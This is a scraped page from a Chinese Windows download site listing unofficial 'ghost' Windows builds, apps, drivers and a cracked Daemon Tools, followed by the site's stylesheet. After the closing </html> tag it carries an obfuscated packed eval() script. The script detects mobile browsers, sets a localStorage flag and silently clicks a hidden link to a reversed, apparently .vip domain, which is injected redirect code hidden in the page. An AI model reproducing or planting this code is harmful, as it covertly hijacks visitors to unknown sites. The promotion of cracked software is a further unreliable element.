                            <li>
                <div class="item">
                  <span class="top15">5</span>
                  <a href="/win11/win11_xiazai_7826.html">萝卜家园windows11精简升级版v2022.3</a>
                  <span>94.2万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top16">6</span>
                  <a href="/win11/win11_xiazai_7786.html">深度技术windows11企业ltsc版v2022.3</a>
                  <span>91.1万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top17">7</span>
                  <a href="/win11/win11_xiazai_7996.html">技术员联盟win11中文体验版v2022.3</a>
                  <span>89.7万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top18">8</span>
                  <a href="/win11/win11_xiazai_7506.html">微软windows11联想笔记本专用纯净版v2022.2</a>
                  <span>87.7万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top19">9</span>
                  <a href="/win11/win11_xiazai_7843.html">微软windows11中文官方版v2022.3</a>
                  <span>85.4万次</span>
                </div>
              </li>
                          </ul>
          </div>
        </div>
                        <div class="hot">
          <div class="title">
            <h2 class="">热门win11教程推荐</h2>
          </div>
          <div class="content">
             <div class="item-first">
              <a href="/win11jc/win10_57468.html">
                <img src="https://img.win7zhijia.cn/20230720/81fcf1093707a5348dc1ad812674977f.png" alt="win7能直接升级win11吗 win7升级到win11怎么操作 ">
                <div class="txt">
                  <h3>win7能直接升级win11吗 win7升级到win11怎么操作  <span>2023-07-20</span></h3>
                  <p>win7能直接升级win11吗?有不少用户们觉得自己的windows7系统不好用，想要升级到windows11系统版本，但是不知道具体怎么操作。今天小编就来给大家说明一下win7升级到win11的操作方法，有需要的用户们赶紧来看一下吧。</p>
                </div>
              </a>
          </div>
                              <div class="item">
            <a href="/win11jc/win10_48128.html">
              <div class="message">
                <p>win11网络图标消失无法联网 win11电脑突然没有wifi连接功能</p>
                <p> <span>2022-05-14</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20220513/e9ffd42b0928b20fd2a6897105ff45d3.jpg" alt="win11网络图标消失无法联网 win11电脑突然没有wifi连接功能">
            </a>
          </div>
                              <div class="item">
            <a href="/win11jc/win10_48384.html">
              <div class="message">
                <p>win11跳过联网激活版系统下载 win11自动免激活版系统下载</p>
                <p> <span>2022-06-06</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20220527/a46e601aa6ec379354ec57b0afda9141.jpg" alt="win11跳过联网激活版系统下载 win11自动免激活版系统下载">
            </a>
          </div>
                              <div class="item">
            <a href="/win11jc/win10_48640.html">
              <div class="message">
                <p>win11怎么解压缩文件 win11压缩文件夹怎么压缩</p>
                <p> <span>2022-07-04</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20220616/b6e9b8246c24dbbc0e085046a49c3cd7.jpg" alt="win11怎么解压缩文件 win11压缩文件夹怎么压缩">
            </a>
          </div>
                              <div class="item">
            <a href="/win11jc/win10_53504.html">
              <div class="message">
                <p>win11如何打开fps显示 win11自带游戏帧数功能怎么打开</p>
                <p> <span>2023-03-13</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20230301/b0c1e1d5f79ad65a4f4e5dfc52728c93.jpg" alt="win11如何打开fps显示 win11自带游戏帧数功能怎么打开">
            </a>
          </div>
                              <div class="item">
            <a href="/win11jc/win10_47873.html">
              <div class="message">
                <p>win11怎么取消开机密码 windows11删除开机密码</p>
                <p> <span>2022-05-15</span></p>
              </div>
              <img src="https://img.win7zhijia.cn/20220506/ab257a0a04ec7f0e5206a5e9cbdf3aa9.jpg" alt="win11怎么取消开机密码 windows11删除开机密码">
            </a>
          </div>
                            </div>
      </div>
      <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
    </div>
  </div>
  </div>
  <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
  <script>
      var model = 'article';
      var category_id = '156';
      var model_id = '50561';
      var admin_id = '9';
  </script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/base.js"></script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
  <script>
    switchtab('downloadrank', 'click')
    switchtab('upd', 'click')
  </script>
  <script type="text/javascript" src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?816e918c410ddc3d8eddcdf094c26def";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/www/css/style.css
body_size: 15721
content:
/*引入基础样式*/
@import url(./base.css);

.body {
    padding-top: 16px;
    overflow: hidden;
    width: 1200px;
    margin: 64px auto 0;
}

.body-left .title h2 {
    font-weight: normal;
    margin-bottom: 20px;
}

.body-left {
    float: left;
    width: calc(66% + 10px);
    overflow: hidden;
}

.body-left>.content {
    margin: 32px 0;
}

.body-right {
    float: right;
    width: 350px;
}

.article-title {
    width: 100%;
    margin-bottom: 24px;
}

.article-title h1 {
    margin: 27px 0 8px 0;
    color: #000000E6;
}

.article-title p {
    font-size: 12px;
    color: #00000080
}

.body-left>.content h3 {
    line-height: 36px;
}

.body-left>.content h3::before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 16px;
    position: relative;
    top: 2px;
    margin-right: 8px;
    border-radius: 4px;
    background-color: #0080FF;
}

.body-left .content img {
    display: block;
    border-radius: 8px;
    margin: 24px auto;
}

.content p {
    line-height: 200%;
    margin: 8px 0;
    color: rgba(0, 0, 0, .7);
}

.body-left .content code {
    position: relative;
    display: block;
    font-family: "system-ui";
    margin: 0;
    width: 100%;
    padding: 16px 48px 16px 16px;
    background-color: #eeeeee99;
    border-radius: 8px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}


.body-left .insert {
    margin: 16px auto;
    width: 600px;
    margin-top: 26px;
    overflow: hidden;
    border-radius: 8px;
    background-color: #eeeeee99;
}

.body-left .insert .row1 {
    width: 100%;
    overflow: hidden;
}

.body-left .content .insert .row1 {
    padding: 16px;
}

.body-left .insert .ewm {
    width: 96px;
    height: 120px;
    float: right;
    overflow: hidden;
}

.body-left .insert .ewm .img img {
    width: 96px !important;
    height: 96px !important;
}

.body-left .insert .ewm p {
    font-size: 12px;
    margin: 4px 0 0;
    text-align: center;
}

.body-left .insert .row2 {
    width: 100%;
    overflow: hidden;
}

.body-left .insert img {
    width: 90px;
    height: 90px;
    border-radius: 8px;
    margin: 0 0 5px 0;
    float: left;
    cursor: pointer;
}

.body-left .insert .message {
    float: left;
    height: 90px;
    margin-left: 24px;
}

.body-left .insert .message .env {
    position: relative;
    display: inline-block;
    width: 130px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.body-left .insert name {
    display: block;
    font-size: 24px;
    width: 100%;
    margin-bottom: 4px;
}

.body-left .insert star {
    display: block;
    width: 100%;
    font-size: 16px;
    margin-bottom: 8px;
    color: #FC6008
}

type {
    display: block;
}

type a {
    float: left;
    padding: 4px 16px;
    border-radius: 12px;
    margin-right: 12px;
    background-color: rgba(0, 128, 255, .1);
    color: #0080ff !important;
    font-size: 12px;
}

type a:hover {
    color: white !important;
    background-color: #0080ff;
}

type a:nth-child(2) {
    background-color: rgba(252, 96, 8, 0.1);
    color: #FC6008 !important;
}

type a:nth-child(2):hover {
    color: white !important;
    background-color: #FC6008;
}

type a:nth-child(3) {
    background-color: rgba(103, 194, 25, 0.1);
    color: #67C219 !important;
}

type a:nth-child(3):hover {
    color: white !important;
    background-color: #67C219;
}

type a:nth-child(4) {
    background-color: rgba(255, 0, 85, 0.1);
    color: #f05 !important;
}

type a:nth-child(4):hover {
    color: white !important;
    background-color: #f05;
}

.body-left .insert .row1 button {
    width: 120px;
    height: 48px;
    background-color: #0080FF;
    color: white;
    border-radius: 24px;
    float: right;
    margin-top: 25px;
}

.body-left .insert .row2 li a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 156px;
    height: 48px;
    background-color: #0080FF;
    color: white;
    float: left;
    padding: 0;
    margin-right: 12px;
    border-radius: 24px;
    font-size: 16px;
}
.body-left .insert .row2 a .down-btn {
    display: flex;
    align-items: center;
}
.body-left .insert .row2 button a {
    color: #fff;
}

.body-left .insert .row1 button .iconfont+.btn-txt {
    position: relative;
    top: -4px;
    font-size: 16px;
}

.body-left .insert .row2 button .iconfont+.btn-txt {
    position: relative;
    top: -4px;
}

.high-speed-download {
    background-color: #ffe038 !important;
    color: #000 !important;
}


/*网页链接*/
.insert2 {
    padding: 16px;
    width: 500px;
    height: calc(60px + 32px);
    background-color: #eeeeee99;
    margin: 16px auto;
    overflow: hidden;
    border-radius: 8px;
}

.insert2 .message {
    width: calc(100% - 90px);
    float: left;
}

.insert2 p {
    margin: 0 !important;
    text-indent: 0em !important;
    width: 100%;
    white-space: nowrap;
    /*强制span不换行*/
    display: block;
    /*将span当做块级元素对待*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

.insert2 p:first-child {
    font-size: 14px;
}

.insert2 p:last-child {
    font-size: 12px;
}

.insert2 img {
    margin: 0 !important;
    width: 60px !important;
    height: 60px !important;
    float: right !important;
    border-radius: 8px;
}

/*上下页*/
.control {
    margin: 60px 0 24px;
    overflow: hidden;
}

.control div {
    padding: 8px 16px;
    width: 45%;
    background-color: #eeeeee66;
    border-radius: 12px;
}

.control div span:first-child {
    display: inline-block;
    font-size: 24px;
    color: #ddd;
    transform: rotate(180deg);
    margin-right: 6px;
    line-height: 40px;
}

.control div span:nth-child(2) {
    display: inline-block;
    font-size: 16px;
    line-height: 38px;
    color: #999;
}

.control div span:nth-child(3) {
    font-size: 12px;
    line-height: 40px;
    color: rgba(0, 0, 0, 0.4);
    width: 230px;
    white-space: nowrap;
    /*强制span不换行*/
    display: block;
    /*将span当做块级元素对待*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

/*评论*/
.comment {
    width: 100%;
    overflow: hidden;
    border-radius: 8px;
}

.comment .send {
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 100px;
}

.comment .send span {
    width: 52px;
    height: 52px;
    border-radius: 50%;
    border: 1px solid #0080FF;
    background: white;
    color: #0080FF;
    float: right;
    position: absolute;
    top: -40px;
    right: 18px;
}

.comment button {
    width: 42px;
    height: 42px;
    border-radius: 50%;
    border: 1px solid #0080FF;
    color: #0080FF;
    float: right;
    position: relative;
    top: 8px;
    right: 23px;
    z-index: 9999;
}

.comment>img {
    width: 48px;
    height: 48px;
    border-radius: 50%;
    float: right;
    position: relative;
    top: 20px;
    right: 20px;
    border: 2px solid #0080FF;
}

.comment textarea::-webkit-input-placeholder {
    color: #bbb;
    font-size: 14px;
    font-weight: 300;
}

.comment textarea {
    width: 100%;
    height: 100px;
    border-radius: 16px;
    border: 1px solid #0080FF;
    resize: none;
    padding: 12px 16px;
    font: 14px 'inherit', 'Microsoft Yahei', 'Simsun';

}

.comment .comment-content {
    overflow: hidden;
    margin: 24px 0;
}

.comment .comment-content p {
    margin: 0 0 12px;
    font-size: 14px;
    color: rgba(0, 0, 0, 0.7);
}

.comment-content p.username {
    color: rgba(0, 0, 0, 0.9);
}

.comment-content p.time {
    color: rgba(0, 0, 0, 0.4);
    font-size: 12px !important;
}

.comment .comment-content .detail {
    width: calc(100% - 35px - 26px)
}

.comment .comment-content .ns,
.comment .comment-content .nsi {
    color: rgba(0, 0, 0, 0.4);
}

.comment .comment-content img {
    width: 35px;
    height: 35px;
    margin-right: 8px;
    border-radius: 50%;
}

.comment .reply {
    padding: 16px;
    float: left;
    overflow: hidden;
    border-radius: 8px;
    width: calc(100% - 45px);
    margin-left: 35px;
    background-color: #eeeeee66;
    position: relative;
}

.comment .reply .reply-content {
    width: 100%;
    max-height: 50px;
    overflow: hidden;
    margin-bottom: 20px;
}

.comment .reply p {
    margin: 0;
    padding: 1px 0;
    line-height: 24px;
    color: rgba(0, 0, 0, 0.6);
    font-size: 13px;
}

.comment .reply p span {
    color: rgba(0, 0, 0, 0.4);
}

.comment .reply .expansion {
    display: inline-block;
    margin-top: 8px;
    color: rgb(108 188 255);
    position: absolute;
    bottom: 8px;
    left: 16px;
}

.body-right .title {
    margin: 24px 0;
}

.body-right .title h2 {
    font-weight: normal;
}

.body-right .title .more,
.body-right .title .more2 {
    float: right;
}

.title .more a {
    font-size: 13px;
    display: block;
    padding: 0 5px;
    min-width: 30px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    border-radius: 8px;
    background-color: #eeeeee66;
    color: rgba(0, 0, 0, 0.4);
    float: right;
    margin-left: 8px;
}

.title .more .on {
    background-color: #0080FF;
    color: white;
}


.colum .content {
    overflow: hidden;
}

.colum .content .this {
    background-color: #0080FF;
    color: white;
}

.colum .content a {
    width: 48%;
    height: 36px;
    line-height: 36px;
    text-align: center;
    background-color: #eeeeee66;
    border-radius: 8px;
    color: rgba(0, 0, 0, 0.4);
    display: block;
    margin-bottom: 15px;
}

.colum .content a:nth-child(odd) {
    float: left;
}

.colum .content a:nth-child(even) {
    float: right;
}

.colum .content a:hover {
    background-color: #0080FF;
    color: white;
}

.ads {
    overflow: hidden;
    margin-top: 28px;
}

.ads img {
    width: 100%;
    display: block;
    background-size: 100% 100%;
    border-radius: 8px;
}


.download .this {
    /*display: block!important;*/
}

.download .content {
    /*display: none;*/
}

.download .content ul li {
    padding-bottom: 16px;
    color: #b9bec1;
}

.download .content ul li:last-child {
    padding-bottom: 0;
}

.download .content ul .item span:first-child {
    display: block;
    width: 20px;
    font-size: 16px;
    line-height: 20px;
    text-align: left;
    font-weight: bold;
    float: left;
}

.download .content ul .item span:last-child {
    display: block;
    font-size: 12px;
    line-height: 24px;
    text-align: center;
    float: right;
}

.download .content ul .item a {
    white-space: nowrap;
    /*强制span不换行*/
    display: inline-block;
    /*将span当做块级元素对待*/
    width: 260px;
    /*限制宽度*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

.recommend .title a {
    font-size: 14px !important;
    background-color: #fff !important;
    color: #0080FF !important;
    width: 100px !important;
    text-align: right !important;
}

.recommend .content li {
    width: 70px;
    float: left;
    margin-right: 23.3px;
    margin-bottom: 16px;
}

.recommend .content li:nth-child(4n) {
    margin-right: 0 !important;
}

.recommend .content img {
    width: 70px;
    height: 70px;
    border-radius: 8px;
}

.recommend .content {
    overflow: hidden;
    margin-bottom: -20px;
}

.recommend .content p {
    margin: 0;
    text-align: center;
    width: 70px;
    white-space: nowrap;
    /*强制span不换行*/
    display: block;
    /*将span当做块级元素对待*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

.body-right .hot .item:first-child {
    margin-top: 0 !important;
}

.body-right .hot .item:last-child {
    border-bottom: 0 !important;
}

.hot p {
    line-height: unset !important;
}

.hot img {
    margin: 0 !important;
}

.hot .content .item-first {
    overflow: hidden;
    display: block;
    border-radius: 16px;
    background-color: rgba(0, 0, 0, 0.03);
    padding-bottom: 16px;
    margin-bottom: 24px;

}

.hot .content .item-first img {
    width: 100%;
    height: 190px;
}

.hot .content .item-first h3 span {

    font-size: 13px;
    right: 15px;
    top: 2px;
    display: block;
    position: absolute;
    color: rgba(0, 0, 0, 0.4);
    font-weight: normal;
}

.hot .content .item-first h3 {
    position: relative;
    padding: 0 80px 0 16px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: normal;
    margin: 12px 0 6px 0;
}

.hot .content .item-first p {
    padding: 0 16px;
    line-height: 24px !important;
    margin: 10px 0 0 0;
    width: 100%;
    color: rgba(0, 0, 0, 0.4);
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;

}

.hot .content .item {
    overflow: hidden;
    margin: 0 0 16px 0;
    padding-bottom: 16px;
    border-bottom: 1px solid #eee;
}

.hot .content .item img {
    width: 120px;
    height: 71px;
    border-radius: 8px;
    float: left;
}

/*适配左边的*/
.body-left .hot .content .item {
    width: 381px;
    float: left;
    margin-right: 30px;
}

.body-left .hot .content .item:nth-child(even) {
    margin-right: 0 !important;
}

.body-left .hot .content .item .message {
    width: 245px;
}

.body-left .hot .item:first-child {
    /*margin-top: 16px!important;*/
}

.hot .content .item .message {
    width: 210px;
    float: right;
}

.hot .content .item .message p:first-child {
    margin-top: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.hot .content .item .message p:last-child {
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
    margin-bottom: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.hot .content .item .message p:last-child span {
    margin-left: 16px;
}

.body-left .hot .content .item:last-child,
.body-left .hot .content .item:nth-child(9) {
    border: 0 !important;
}



/*系统栏目样式*/
.ads-long {
    height: 82px !important;
}

/*系统栏目样式*/
.long {
    height: 82px !important;
}

.litter-nav {
    margin: 28px 0 0;
}

.litter-nav a {
    display: inline-block;
    background-color: #eeeeee66;
    width: 135px;
    color: rgba(0, 0, 0, 0.4) !important;
    height: 32px;
    line-height: 32px;
    text-align: center;
    border-radius: 32px;
    margin-right: 16px;
    margin-bottom: 16px;
    font-size: 12px;
}

.litter-nav .this,
